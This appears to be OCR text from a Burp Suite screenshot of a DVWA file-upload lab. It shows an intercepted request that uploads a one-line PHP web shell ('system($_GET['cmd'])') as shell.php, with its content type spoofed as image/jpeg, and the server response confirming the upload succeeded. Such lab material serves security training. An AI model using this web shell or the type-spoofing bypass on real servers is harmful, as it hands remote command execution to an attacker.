 Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5c3f40161b0e1b737fcf6f04fa46500
8 Content-Length: 478
9 Origin: http://192.168.1.105
10 Connection: keep-alive
11 Referer: http://192.168.1.105/vulnerabilities/upload/
12 Cookie: PHPSESSID=ja8t48rp07ofs6qselmtcp6lu2; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary5c3f40161b0e1b737fcf6f04fa46500
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------geckoformboundary5c3f40161b0e1b737fcf6f04fa46500
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php system($_GET["cmd"]);?>
25
26 ------geckoformboundary5c3f40161b0e1b737fcf6f04fa46500
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------geckoformboundary5c3f40161b0e1b737fcf6f04fa46500--
31
Search 0 highlights
Response
Pretty Raw Hex Render \n
Vulnerability: File Upload
</h1>
53
54 <div class="vulnerable_code_area">
55
56 <form enctype="multipart/form-data" action="#" method="POST" />
57 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
58 Choose an image to upload:
59 <br />
60 <input name="uploaded" type="file" />
<br />
61 <br />
62 <input type="submit" name="Upload" value="Upload" />
63 </form>
64
65 <pre>
../../hackable/uploads/shell.php succesfully uploaded!
</pre>
66
67 </div>
68
69 <h2>
More info
</h2>
70 <ul>
71 <li>
Search 0 highlight